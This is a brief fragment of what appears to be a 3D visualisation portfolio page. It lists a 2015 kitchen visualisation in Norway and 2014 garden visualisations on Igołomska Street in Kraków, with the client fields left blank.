
Client: 
Date: October 2015
visualization kitchen in Norway


Client: 
Date: November 2014
Visualisations of a garden by the Igołomska Street in Kraków.